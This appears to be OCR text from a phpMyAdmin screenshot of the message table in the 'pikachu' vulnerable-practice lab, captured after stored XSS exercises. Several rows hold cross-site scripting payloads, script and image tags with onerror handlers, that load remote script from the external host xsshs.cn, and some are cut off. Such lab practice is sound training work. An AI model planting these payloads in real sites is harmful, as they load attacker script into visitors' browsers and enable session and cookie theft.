 phpMyAdmin
localhost » pikachu » message "stored_xss_1"
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
显示行 0 - 8 ( 9 总计, 查询花费 0.0000 秒)
(最近使用的表) ...
pikachu
httpinfo
member
message
users
xssblind
新建数据表
SELECT *
FROM `message`
LIMIT 0 , 30
显示 : 起始行: 0 行数: 30 每 100 行重复表头
主键排序: 无
+ 选项
←T→ id content time
编辑 复制 删除 73 2021-01-17 21:57:39
编辑 复制 删除 74 2021-01-17 21:58:18
编辑 复制 删除 60 <sCRiPt/SrC=//xsshs.cn/oxlv> 2021-01-17 18:05:05
编辑 复制 删除 61 <img src=x onerror=s=createElement('script');body.... 2021-01-17 18:06:08
编辑 复制 删除 62 <img src=x onerror=s=createElement('script');body.... 2021-01-17 18:07:06
编辑 复制 删除 63 <img sRC=//xsshs.cn/oxlv/xss.jpg> 2021-01-17 18:08:30
编辑 复制 删除 64 <img sRC=//xsshs.cn/oxlv/xss.jpg> 2021-01-17 19:52:03
编辑 复制 删除 68 <img sRC=//xsshs.cn/oxlv/xss.jpg> 2021-01-17 21:51:27
编辑 复制 删除 69 2021-01-17 21:55:17